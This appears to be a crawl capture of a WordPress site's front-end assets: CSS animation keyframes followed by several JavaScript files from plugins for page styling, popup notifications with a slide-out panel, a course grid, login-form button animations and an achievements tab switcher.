fadeInUp{0%{opacity: 0;-webkit-transform: translateY(20px);}100%{opacity: 1;-webkit-transform: translateY(0);}}@-moz-keyframes fadeInUp{0%{opacity: 0;-moz-transform: translateY(20px);}100%{opacity: 1;-moz-transform: translateY(0);}}@-o-keyframes fadeInUp{0%{opacity: 0;-o-transform: translateY(20px);}100%{opacity: 1;-o-transform: translateY(0);}}@keyframes fadeInUp{0%{opacity: 0;transform: translateY(20px);}100%{opacity: 1;transform: translateY(0);}}.fadeInUp{-webkit-animation-name: fadeInUp;-moz-animation-name: fadeInUp;-o-animation-name: fadeInUp;animation-name: fadeInUp;}@-webkit-keyframes fadeOut{0%{opacity: 1;}100%{opacity: 0;}}@-moz-keyframes fadeOut{0%{opacity: 1;}100%{opacity: 0;}}@-o-keyframes fadeOut{0%{opacity: 1;}100%{opacity: 0;}}@keyframes fadeOut{0%{opacity: 1;}100%{opacity: 0;}}.fadeOut{-webkit-animation-name: fadeOut;-moz-animation-name: fadeOut;-o-animation-name: fadeOut;animation-name: fadeOut;}@-webkit-keyframes fadeOutLeft{0%{opacity: 1;-webkit-transform: translateX(0);}100%{opacity: 0;-webkit-transform: translateX(-20px);}}@-moz-keyframes fadeOutLeft{0%{opacity: 1;-moz-transform: translateX(0);}100%{opacity: 0;-moz-transform: translateX(-20px);}}@-o-keyframes fadeOutLeft{0%{opacity: 1;-o-transform: translateX(0);}100%{opacity: 0;-o-transform: translateX(-20px);}}@keyframes fadeOutLeft{0%{opacity: 1;transform: translateX(0);}100%{opacity: 0;transform: translateX(-20px);}}.fadeOutLeft{-webkit-animation-name: fadeOutLeft;-moz-animation-name: fadeOutLeft;-o-animation-name: fadeOutLeft;animation-name: fadeOutLeft;}

--- FILE ---
content_type: application/javascript
request_url: http://futureoriented.eu/wp-content/plugins/divi-learndash-kit/script.js?ver=1.1.3
body_size: 325
content:
/* Fix Divi Builder styles */
jQuery(function($){
	
	/* Remove the divi builder plugin main id */
	$('.et_builder_outer_content').removeAttr('id');
	
	/* Store the (non-Divi Builder influenced) styles of elements in the learndash modules */
	$('.et_builder_outer_content .et_pb_ld_module').find("*").each(function(){
		$(this).data('dlkcss', $(this).css('cssText'));
	});
	
	/* Add the divi builder plugin main id back in */
	$('.et_builder_outer_content').attr('id', 'et_builder_outer_content');
	
	/* Override the (Divi Builder influenced) styles with the previously stored version */
	$('.et_builder_outer_content .et_pb_ld_module').find("*").each(function(){
		$(this).css('cssText', $(this).data('dlkcss'));
		$(this).data('dlkcss', '');
	});
});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://futureoriented.eu/wp-content/plugins/wpachievements/popup/js/MetroNotification.php?ver=5.1.1
body_size: 24412
content:

(function(a,b){function m(a,b,c){var d=h[b.type]||{};return a==null?c||!b.def?null:b.def:(a=d.floor?~~a:parseFloat(a),isNaN(a)?b.def:d.mod?(a+d.mod)%d.mod:0>a?0:d.max<a?d.max:a)}function n(b){var c=f(),d=c._rgba=[];return b=b.toLowerCase(),l(e,function(a,e){var f,h=e.re.exec(b),i=h&&e.parse(h),j=e.space||"rgba";if(i)return f=c[j](i),c[g[j].cache]=f[g[j].cache],d=c._rgba=f._rgba,!1}),d.length?(d.join()==="0,0,0,0"&&a.extend(d,k.transparent),c):k[b]}function o(a,b,c){return c=(c+1)%1,c*6<1?a+(b-a)*c*6:c*2<1?b:c*3<2?a+(b-a)*(2/3-c)*6:a}var c="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",d=/^([\-+])=\s*(\d+\.?\d*)/,e=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d+(?:\.\d+)?)\s*)?\)/,parse:function(a){return[a[1],a[2],a[3],a[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d+(?:\.\d+)?)\s*)?\)/,parse:function(a){return[a[1]*2.55,a[2]*2.55,a[3]*2.55,a[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(a){return[parseInt(a[1],16),parseInt(a[2],16),parseInt(a[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(a){return[parseInt(a[1]+a[1],16),parseInt(a[2]+a[2],16),parseInt(a[3]+a[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d+(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(a){return[a[1],a[2]/100,a[3]/100,a[4]]}}],f=a.Color=function(b,c,d,e){return new a.Color.fn.parse(b,c,d,e)},g={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},h={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},i=f.support={},j=a("<p>")[0],k,l=a.each;j.style.cssText="background-color:rgba(1,1,1,.5)",i.rgba=j.style.backgroundColor.indexOf("rgba")>-1,l(g,function(a,b){b.cache="_"+a,b.props.alpha={idx:3,type:"percent",def:1}}),f.fn=a.extend(f.prototype,{parse:function(c,d,e,h){if(c===b)return this._rgba=[null,null,null,null],this;if(c.jquery||c.nodeType)c=a(c).css(d),d=b;var i=this,j=a.type(c),o=this._rgba=[],p;d!==b&&(c=[c,d,e,h],j="array");if(j==="string")return this.parse(n(c)||k._default);if(j==="array")return l(g.rgba.props,function(a,b){o[b.idx]=m(c[b.idx],b)}),this;if(j==="object")return c instanceof f?l(g,function(a,b){c[b.cache]&&(i[b.cache]=c[b.cache].slice())}):l(g,function(b,d){var e=d.cache;l(d.props,function(a,b){if(!i[e]&&d.to){if(a==="alpha"||c[a]==null)return;i[e]=d.to(i._rgba)}i[e][b.idx]=m(c[a],b,!0)}),i[e]&&a.inArray(null,i[e].slice(0,3))<0&&(i[e][3]=1,d.from&&(i._rgba=d.from(i[e])))}),this},is:function(a){var b=f(a),c=!0,d=this;return l(g,function(a,e){var f,g=b[e.cache];return g&&(f=d[e.cache]||e.to&&e.to(d._rgba)||[],l(e.props,function(a,b){if(g[b.idx]!=null)return c=g[b.idx]===f[b.idx],c})),c}),c},_space:function(){var a=[],b=this;return l(g,function(c,d){b[d.cache]&&a.push(c)}),a.pop()},transition:function(a,b){var c=f(a),d=c._space(),e=g[d],i=this.alpha()===0?f("transparent"):this,j=i[e.cache]||e.to(i._rgba),k=j.slice();return c=c[e.cache],l(e.props,function(a,d){var e=d.idx,f=j[e],g=c[e],i=h[d.type]||{};if(g===null)return;f===null?k[e]=g:(i.mod&&(g-f>i.mod/2?f+=i.mod:f-g>i.mod/2&&(f-=i.mod)),k[e]=m((g-f)*b+f,d))}),this[d](k)},blend:function(b){if(this._rgba[3]===1)return this;var c=this._rgba.slice(),d=c.pop(),e=f(b)._rgba;return f(a.map(c,function(a,b){return(1-d)*e[b]+d*a}))},toRgbaString:function(){var b="rgba(",c=a.map(this._rgba,function(a,b){return a==null?b>2?1:0:a});return c[3]===1&&(c.pop(),b="rgb("),b+c.join()+")"},toHslaString:function(){var b="hsla(",c=a.map(this.hsla(),function(a,b){return a==null&&(a=b>2?1:0),b&&b<3&&(a=Math.round(a*100)+"%"),a});return c[3]===1&&(c.pop(),b="hsl("),b+c.join()+")"},toHexString:function(b){var c=this._rgba.slice(),d=c.pop();return b&&c.push(~~(d*255)),"#"+a.map(c,function(a,b){return a=(a||0).toString(16),a.length===1?"0"+a:a}).join("")},toString:function(){return this._rgba[3]===0?"transparent":this.toRgbaString()}}),f.fn.parse.prototype=f.fn,g.hsla.to=function(a){if(a[0]==null||a[1]==null||a[2]==null)return[null,null,null,a[3]];var b=a[0]/255,c=a[1]/255,d=a[2]/255,e=a[3],f=Math.max(b,c,d),g=Math.min(b,c,d),h=f-g,i=f+g,j=i*.5,k,l;return g===f?k=0:b===f?k=60*(c-d)/h+360:c===f?k=60*(d-b)/h+120:k=60*(b-c)/h+240,j===0||j===1?l=j:j<=.5?l=h/i:l=h/(2-i),[Math.round(k)%360,l,j,e==null?1:e]},g.hsla.from=function(a){if(a[0]==null||a[1]==null||a[2]==null)return[null,null,null,a[3]];var b=a[0]/360,c=a[1],d=a[2],e=a[3],f=d<=.5?d*(1+c):d+c-d*c,g=2*d-f,h,i,j;return[Math.round(o(g,f,b+1/3)*255),Math.round(o(g,f,b)*255),Math.round(o(g,f,b-1/3)*255),e]},l(g,function(c,e){var g=e.props,h=e.cache,i=e.to,j=e.from;f.fn[c]=function(c){i&&!this[h]&&(this[h]=i(this._rgba));if(c===b)return this[h].slice();var d,e=a.type(c),k=e==="array"||e==="object"?c:arguments,n=this[h].slice();return l(g,function(a,b){var c=k[e==="object"?a:b.idx];c==null&&(c=n[b.idx]),n[b.idx]=m(c,b)}),j?(d=f(j(n)),d[h]=n,d):f(n)},l(g,function(b,e){if(f.fn[b])return;f.fn[b]=function(f){var g=a.type(f),h=b==="alpha"?this._hsla?"hsla":"rgba":c,i=this[h](),j=i[e.idx],k;return g==="undefined"?j:(g==="function"&&(f=f.call(this,j),g=a.type(f)),f==null&&e.empty?this:(g==="string"&&(k=d.exec(f),k&&(f=j+parseFloat(k[2])*(k[1]==="+"?1:-1))),i[e.idx]=f,this[h](i)))}})}),f.hook=function(b){var c=b.split(" ");l(c,function(b,c){a.cssHooks[c]={set:function(b,d){var e,g,h="";if(a.type(d)!=="string"||(e=n(d))){d=f(e||d);if(!i.rgba&&d._rgba[3]!==1){g=c==="backgroundColor"?b.parentNode:b;while((h===""||h==="transparent")&&g&&g.style)try{h=a.css(g,"backgroundColor"),g=g.parentNode}catch(j){}d=d.blend(h&&h!=="transparent"?h:"_default")}d=d.toRgbaString()}try{b.style[c]=d}catch(d){}}},a.fx.step[c]=function(b){b.colorInit||(b.start=f(b.elem,c),b.end=f(b.end),b.colorInit=!0),a.cssHooks[c].set(b.elem,b.start.transition(b.end,b.pos))}})},f.hook(c),a.cssHooks.borderColor={expand:function(a){var b={};return l(["Top","Right","Bottom","Left"],function(c,d){b["border"+d+"Color"]=a}),b}},k=a.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}})(jQuery);


jQuery(document).ready(function() {      
  jQuery("body").append("<div id='divSmallBoxes'></div>");
  jQuery("body").append("<div id='divMiniIcons'></div><div id='divbigBoxes'></div>");
  jQuery(".OpenSideBar").pageslide({ direction: "left" });
});

function MetroUnLoading() 
{

    $(".divMessageBox").fadeOut(300,function(){
        $(this).remove();
    });

    $(".LoadingBoxContainer").fadeOut(300,function(){
        $(this).remove();
    });    
}

var SmallBoxes = 0;
var SmallCount = 0;
var SmallBoxesAnchos = 0;

(function ($) {
    $.smallBox = function (settings,callback) 
    {
        var BoxSmall, content;
        settings = $.extend({
            title: "",
            content: "",
            img: undefined,
            icon: undefined,
            sound: true,
            color: undefined,
            timeout: undefined,
            colortime: 1500,
            colors:undefined
        }, settings);


        if(settings.sound===true)
        {
            if(isIE8orlower() == 0)
            {
                var audioElement = document.createElement('audio');

                if (navigator.userAgent.match('Firefox/'))
                    audioElement.setAttribute('src', 'static/sound/smallbox.ogg');
                else
                    audioElement.setAttribute('src', 'static/sound/smallbox.mp3');
                
                $.get();
                audioElement.addEventListener("load", function() {
                audioElement.play();
                }, true);
                audioElement.pause();
                audioElement.play();
            }
        }
         
        SmallBoxes = SmallBoxes + 1;

        BoxSmall = ""
        var IconSection ="";
        var CurrentIDSmallbox = "smallbox"+SmallBoxes;

        if(settings.icon == undefined)
        {
            IconSection = "<div class='miniIcono'></div>";
        }
        else
        {
            IconSection = "<div class='miniIcono'><img class='miniPic' src='"+ settings.icon +"'></div>";
        }

        if(settings.img == undefined)
        {
            BoxSmall = "<div id='smallbox"+ SmallBoxes +"' class='SmallBox animated fadeInRight fast'><div class='textoFull'><span>"+ settings.title +"</span><p>"+ settings.content +"</p></div>"+ IconSection;   
                        BoxSmall = BoxSmall+"</div>";
        }
        else
        {
            BoxSmall = "<div id='smallbox"+ SmallBoxes +"' class='SmallBox animated fadeInRight fast'><div class='foto'><img src='"+ settings.img +"'></div><div class='textoFoto'><span>"+ settings.title +"</span><p>"+ settings.content +"</p></div>"+ IconSection;
                        BoxSmall = BoxSmall+"</div>";
        }

        if(SmallBoxes == 1)
        {
            $("#divSmallBoxes").append(BoxSmall);
            SmallBoxesAnchos = $("#smallbox"+SmallBoxes).height() + 40;
        }
        else
        {
            var MetroExist = $(".SmallBox").size();
            if(MetroExist==0)
            {
                $("#divSmallBoxes").append(BoxSmall);
                SmallBoxesAnchos = $("#smallbox"+SmallBoxes).height() + 40;
            }
            else
            {
                $("#divSmallBoxes").append(BoxSmall);
                $("#smallbox"+SmallBoxes).css("top", SmallBoxesAnchos );
                SmallBoxesAnchos = SmallBoxesAnchos + $("#smallbox"+ SmallBoxes).height() + 20;
                
                $(".SmallBox").each(function( index ) 
                {   

                    if(index == 0)
                    {
                        $(this).css("top", 20 );
                        heightPrev = $(this).height() + 40;
                        SmallBoxesAnchos = $(this).height() + 40;
                    }
                    else
                    {
                        $(this).css("top", heightPrev );
                        heightPrev = heightPrev + $(this).height() + 20;
                        SmallBoxesAnchos = SmallBoxesAnchos + $(this).height() + 20;
                    }

                });
                
            } 
        }

        var ThisSmallBox = $("#smallbox"+SmallBoxes);

        if(settings.color == undefined)
        {
            ThisSmallBox.css("background-color", "#004d60" );
        }
        else
        {
            ThisSmallBox.css("background-color", settings.color );
        }


        var ColorTimeInterval;
        if(settings.colors !=undefined && settings.colors.length>0){
            ThisSmallBox.attr("colorcount","0");

            ColorTimeInterval = setInterval(function(){

                var ColorIndex = ThisSmallBox.attr("colorcount");

                ThisSmallBox.animate({
                    backgroundColor: settings.colors[ColorIndex].color,
                });

                if(ColorIndex < settings.colors.length-1){
                    ThisSmallBox.attr("colorcount",((ColorIndex*1)+1));
                }else{
                    ThisSmallBox.attr("colorcount",0);
                }

            },settings.colortime);
        }

        if(settings.timeout != undefined)
        {

            setTimeout(function() 
            {
                clearInterval(ColorTimeInterval);
                var ThisHeight = $(this).height() + 20;
                var ID = CurrentIDSmallbox;
                var ThisTop = $("#"+CurrentIDSmallbox).css('top');

                if ($("#"+CurrentIDSmallbox+":hover").length != 0) {
                    $("#"+CurrentIDSmallbox).on("mouseleave",function(){
                        SmallBoxesAnchos = SmallBoxesAnchos - ThisHeight;
                        $("#"+CurrentIDSmallbox).remove();
                        if (typeof callback == "function") 
                        {   
                            if(callback) callback();
                        }
                        
                        var Primero = 1;
                        var heightPrev = 0;
                        $(".SmallBox").each(function( index ) 
                        {   

                            if(index == 0)
                            {
                                $(this).animate({
                                    top: 20 
                                },300);

                                heightPrev = $(this).height() + 40;
                                SmallBoxesAnchos = $(this).height() + 40;
                            }
                            else
                            {
                                $(this).animate({
                                    top: heightPrev 
                                },350);

                                heightPrev = heightPrev + $(this).height() + 20;
                                SmallBoxesAnchos = SmallBoxesAnchos + $(this).height() + 20;
                            }

                        });
                    });
                }
                else
                {
                    clearInterval(ColorTimeInterval);
                    SmallBoxesAnchos = SmallBoxesAnchos - ThisHeight;
                    
                    if (typeof callback == "function") 
                    {   
                        if(callback) callback();
                    }

                    $("#"+CurrentIDSmallbox).removeClass().addClass("SmallBox").animate({
                        opacity: 0
                    },300, function(){

                        $(this).remove();
                        
                         var Primero = 1;
                            var heightPrev = 0;
                            $(".SmallBox").each(function( index ) 
                            {   

                                if(index == 0)
                                {
                                    $(this).animate({
                                        top: 20 
                                    },300);

                                    heightPrev = $(this).height() + 40;
                                    SmallBoxesAnchos = $(this).height() + 40;
                                }
                                else
                                {
                                    $(this).animate({
                                        top: heightPrev 
                                    });

                                    heightPrev = heightPrev + $(this).height() + 20;
                                    SmallBoxesAnchos = SmallBoxesAnchos + $(this).height() + 20;
                                }

                            });  
                    })
                }

            }, settings.timeout); 
        }
        
         $("#smallbox"+SmallBoxes+" .foto,#smallbox"+SmallBoxes+" .textoFoto").bind('click', function() 
         {
            clearInterval(ColorTimeInterval);
            if (typeof callback == "function") 
            {   
                if(callback) callback();
            }

            var ThisHeight = $(this).parent().height() + 20;
            var ID = $(this).parent().attr('id');
            var ThisTop = $(this).parent().css('top');

            SmallBoxesAnchos = SmallBoxesAnchos - ThisHeight;

            $(this).parent().removeClass().addClass("SmallBox").animate({
                opacity: 0
            },300,function(){
                $(this).remove();

                var Primero = 1;
                var heightPrev = 0;

                $(".SmallBox").each(function( index ) 
                {   
                    if(index == 0)
                    {
                        $(this).animate({
                            top: 20,
                        },300);
                        heightPrev = $(this).height() + 40;
                        SmallBoxesAnchos = $(this).height() + 40;
                    }
                    else
                    {
                        $(this).animate({
                            top:heightPrev 
                        },350);
                        heightPrev = heightPrev + $(this).height() + 20;
                        SmallBoxesAnchos = SmallBoxesAnchos + $(this).height() + 20;
                    }
                });  
            })
         });
    }
})(jQuery);

function CloseSide()
{
    $.pageslide.close();
}

/*
 * jQuery pageSlide
 * Version 2.0
 * http://srobbin.com/jquery-pageslide/
 *
 * jQuery Javascript plugin which slides a webpage over to reveal an additional interaction pane.
 *
 * Copyright (c) 2011 Scott Robbin (srobbin.com)
 * Dual licensed under the MIT and GPL licenses.
*/

;(function($){
    var $body, $pageslide;

    $(function(){
        $body = $('body'), $pageslide = $('#pageslide');

        if( $pageslide.length == 0 ) {
             $pageslide = $('<div />').attr( 'id', 'pageslide' )
                                      .css( 'display', 'none' )
                                      .appendTo( $('body') );
        }

        $pageslide.click(function(e) {
            e.stopPropagation();
        });

        $(document).bind('click keyup', function(e) {

            if( e.type == "keyup" && e.keyCode != 27) return;

            if( $pageslide.is( ':visible' ) && !$pageslide.data( 'modal' ) ) {          
                $.pageslide.close();
            }
        });
    });
    
    var _sliding = false,   // Mutex to assist closing only once
        _lastCaller;        // Used to keep track of last element to trigger pageslide

    function _load( url, useIframe ) {
        if ( url.indexOf("#") === 0 ) {                
            $(url).clone(true).appendTo( $pageslide.empty() ).show();
        } else {
            if( useIframe ) {
                var iframe = $("<iframe />").attr({
                                                src: url,
                                                frameborder: 0,
                                                hspace: 0
                                            })
                                            .css({
                                                width: "100%",
                                                height: "100%"
                                            });
                
                $pageslide.html( iframe );
            } else {
                $pageslide.load( url );
            }
            
            $pageslide.data( 'localEl', false );
            
        }
    }
    
    function _start( direction, speed ) {
        var slideWidth = $pageslide.outerWidth( true ),
            bodyAnimateIn = {},
            slideAnimateIn = {};
        
        if( $pageslide.is(':visible') || _sliding ) return;         
        _sliding = true;
                                                                    
        switch( direction ) {
            case 'left':
                $pageslide.css({ left: 'auto', right: '-' + slideWidth + 'px' });
                bodyAnimateIn['margin-left'] = '-=' + slideWidth;
                slideAnimateIn['right'] = '+=' + slideWidth;
                break;
            default:
                $pageslide.css({ left: '-' + slideWidth + 'px', right: 'auto' });
                bodyAnimateIn['margin-left'] = '+=' + slideWidth;
                slideAnimateIn['left'] = '+=' + slideWidth;
                break;
        }
                    
        $body.animate(bodyAnimateIn, speed);
        $pageslide.show()
                  .animate(slideAnimateIn, speed, function() {
                      _sliding = false;
                  });
    }

    $.fn.pageslide = function(options) {
        var $elements = this;
        
        $elements.click( function(e) {
            var $self = $(this),
                settings = $.extend({ href: $self.attr('href') }, options);
            
            e.preventDefault();
            e.stopPropagation();
            
            if ( $pageslide.is(':visible') && $self[0] == _lastCaller ) {
                $.pageslide.close();
            } else {                 
                $.pageslide( settings );

                _lastCaller = $self[0];
            }       
        });                   
    };

    $.fn.pageslide.defaults = {
        speed:      200,        // Accepts standard jQuery effects speeds (i.e. fast, normal or milliseconds)
        direction:  'right',    // Accepts 'left' or 'right'
        modal:      false,      // If set to true, you must explicitly close pageslide using $.pageslide.close();
        iframe:     true,       // By default, linked pages are loaded into an iframe. Set this to false if you don't want an iframe.
        href:       null        // Override the source of the content. Optional in most cases, but required when opening pageslide programmatically.
    };

    /*
     * Public methods 
     */

    $.pageslide = function( options ) {     
        var settings = $.extend({}, $.fn.pageslide.defaults, options);

        if( $pageslide.is(':visible') && $pageslide.data( 'direction' ) != settings.direction) {
            $.pageslide.close(function(){
                _load( settings.href, settings.iframe );
                _start( settings.direction, settings.speed );
            });
        } else {                
            _load( settings.href, settings.iframe );
            if( $pageslide.is(':hidden') ) {
                _start( settings.direction, settings.speed );
            }
        }
        
        $pageslide.data( settings );
    }

    $.pageslide.close = function( callback ) {
        var $pageslide = $('#pageslide'),
            slideWidth = $pageslide.outerWidth( true ),
            speed = $pageslide.data( 'speed' ),
            bodyAnimateIn = {},
            slideAnimateIn = {}
                        
        if( $pageslide.is(':hidden') || _sliding ) return;          
        _sliding = true;
        
        switch( $pageslide.data( 'direction' ) ) {
            case 'left':
                bodyAnimateIn['margin-left'] = '+=' + slideWidth;
                slideAnimateIn['right'] = '-=' + slideWidth;
                break;
            default:
                bodyAnimateIn['margin-left'] = '-=' + slideWidth;
                slideAnimateIn['left'] = '-=' + slideWidth;
                break;
        }
        
        $pageslide.animate(slideAnimateIn, speed);
        $body.animate(bodyAnimateIn, speed, function() {
            $pageslide.hide();
            _sliding = false;
            if( typeof callback != 'undefined' ) callback();
        });
    }
})(jQuery);

function getInternetExplorerVersion() {
    var rv = -1; // Return value assumes failure.
    if (navigator.appName == 'Microsoft Internet Explorer') {
        var ua = navigator.userAgent;
        var re = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
        if (re.exec(ua) != null)
            rv = parseFloat(RegExp.$1);
    }
    return rv;
}
function checkVersion() {
    var msg = "You're not using Windows Internet Explorer.";
    var ver = getInternetExplorerVersion();
    if (ver > -1) {
        if (ver >= 8.0)
            msg = "You're using a recent copy of Windows Internet Explorer."
        else
            msg = "You should upgrade your copy of Windows Internet Explorer.";
    }
    alert(msg);
}

function isIE8orlower() {
    var msg = "0";
    var ver = getInternetExplorerVersion();
    if (ver > -1) {
        if (ver >= 9.0)
            msg = 0
        else
            msg = 1;
    }
    return msg;
    // alert(msg);
}

--- FILE ---
content_type: application/javascript
request_url: http://futureoriented.eu/wp-content/plugins/learndash-course-grid/assets/js/script.js?ver=1.5.2
body_size: 199
content:
jQuery( document ).ready( function( $ ) {
	$( '.ld_course_grid_video_embed > *' ).each( function( index, el ) {
		var height = $( this ).outerWidth() * 0.75;
		$( this ).css( 'height', height );

		var wrapper_height = $( this ).parent().outerWidth() * 0.75;
		$( this ).parent().css( 'height', wrapper_height );
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://futureoriented.eu/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.0.2
body_size: 1242
content:
!function(t){var n={};function e(i){if(n[i])return n[i].exports;var o=n[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=t,e.c=n,e.d=function(t,n,i){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:i})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(e.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)e.d(i,o,function(n){return t[n]}.bind(null,o));return i},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=1)}([function(t,n,e){},function(t,n,e){"use strict";e.r(n);var i=function(t){return null!=t};function o(t,n){for(var e=0;e<n.length;e++){var i=n[e];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var u=function(){function t(){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),this.getElements(),this.getConfiguration(),this.bindFormSubmission(),this.bindSubmitContainer()}var n,e,u;return n=t,(e=[{key:"getElements",value:function(){this.$elements={},this.$elements.loginForm=document.getElementById("ult-login-form"),this.$elements.recaptchaElement=document.getElementsByClassName("ult-form__row--recaptcha")[0],this.$elements.submitButton=document.getElementsByClassName("login-submit")[0]}},{key:"getConfiguration",value:function(){this.configuration={showAnimationOnSubmit:!0,buttonDisabledOnSubmit:!0},i(window.ULT_LoginConfig)&&(i(window.ULT_LoginConfig.loadingAnimationOnSubmit)&&(this.configuration.showAnimationOnSubmit=window.ULT_LoginConfig.loadingAnimationOnSubmit),i(window.ULT_LoginConfig.buttonDisabledOnSubmit)&&(this.configuration.buttonDisabledOnSubmit=window.ULT_LoginConfig.buttonDisabledOnSubmit))}},{key:"bindFormSubmission",value:function(){var t=this;i(this.$elements.loginForm)&&(this.$elements.loginForm.onsubmit=function(n){isCaptchaChecked,t.configuration.showAnimationOnSubmit&&t.$elements.submitButton.classList.add("ult-form__submit-btn--loading"),t.configuration.buttonDisabledOnSubmit&&t.$elements.submitButton.classList.add("ult-form__submit-btn--disabled")})}},{key:"bindSubmitContainer",value:function(){var t=this;i(this.$elements.submitButton)&&(this.$elements.submitButton.onmousedown=function(n){0===t.isCaptchaChecked()&&t.$elements.recaptchaElement.classList.add("ult-form__row--recaptcha-error")})}},{key:"isCaptchaChecked",value:function(){return grecaptcha&&0!==grecaptcha.getResponse().length}}])&&o(n.prototype,e),u&&o(n,u),t}();function s(t,n){for(var e=0;e<n.length;e++){var i=n[e];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var a=function(){function t(){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),this.getElements(),this.getConfiguration(),this.bindFormSubmission()}var n,e,o;return n=t,(e=[{key:"getElements",value:function(){this.$elements={},this.$elements.forgotForm=document.getElementById("ult-forgot-password"),this.$elements.submitButton=document.getElementById("ult-forgot-password-submit-btn")}},{key:"getConfiguration",value:function(){this.configuration={showAnimationOnSubmit:!0,buttonDisabledOnSubmit:!0},i(window.ULT_ResetConfig)&&(i(window.ULT_ResetConfig.loadingAnimationOnSubmit)&&(this.configuration.showAnimationOnSubmit=window.ULT_ResetConfig.loadingAnimationOnSubmit),i(window.ULT_ResetConfig.buttonDisabledOnSubmit)&&(this.configuration.buttonDisabledOnSubmit=window.ULT_ResetConfig.buttonDisabledOnSubmit))}},{key:"bindFormSubmission",value:function(){var t=this;i(this.$elements.forgotForm)&&(this.$elements.forgotForm.onsubmit=function(n){t.configuration.showAnimationOnSubmit&&t.$elements.submitButton.classList.add("ult-form__submit-btn--loading"),t.configuration.buttonDisabledOnSubmit&&t.$elements.submitButton.classList.add("ult-form__submit-btn--disabled")})}}])&&s(n.prototype,e),o&&s(n,o),t}();function r(t,n){for(var e=0;e<n.length;e++){var i=n[e];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var m=function(){function t(){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),this.getElements(),this.getConfiguration(),this.bindFormSubmission()}var n,e,o;return n=t,(e=[{key:"getElements",value:function(){this.$elements={},this.$elements.resetForm=document.getElementById("ult-reset-password"),this.$elements.submitButton=document.getElementById("ult-reset-password-submit-btn")}},{key:"getConfiguration",value:function(){this.configuration={showAnimationOnSubmit:!0,buttonDisabledOnSubmit:!0},i(window.ULT_ResetConfig)&&(i(window.ULT_ResetConfig.loadingAnimationOnSubmit)&&(this.configuration.showAnimationOnSubmit=window.ULT_ResetConfig.loadingAnimationOnSubmit),i(window.ULT_ResetConfig.buttonDisabledOnSubmit)&&(this.configuration.buttonDisabledOnSubmit=window.ULT_ResetConfig.buttonDisabledOnSubmit))}},{key:"bindFormSubmission",value:function(){var t=this;i(this.$elements.resetForm)&&(this.$elements.resetForm.onsubmit=function(n){t.configuration.showAnimationOnSubmit&&t.$elements.submitButton.classList.add("ult-form__submit-btn--loading"),t.configuration.buttonDisabledOnSubmit&&t.$elements.submitButton.classList.add("ult-form__submit-btn--disabled")})}}])&&r(n.prototype,e),o&&r(n,o),t}();e(0);document.addEventListener("DOMContentLoaded",function(){new u,new a,new m})}]);

--- FILE ---
content_type: application/javascript
request_url: http://futureoriented.eu/wp-content/plugins/wpachievements/js/script.js?ver=5.1.1
body_size: 207
content:
jQuery(document).ready(function(){
  jQuery('#achievements_listing a').click(function(event){
    event.preventDefault();
    var tab = jQuery(this).attr('id');
    jQuery('.acti_tab').removeClass('acti_tab');
    jQuery(this).addClass('acti_tab');
    jQuery('#achievements_info .achive_tab').hide();
    jQuery('#achievements_info #ach_'+tab).show();
  });
});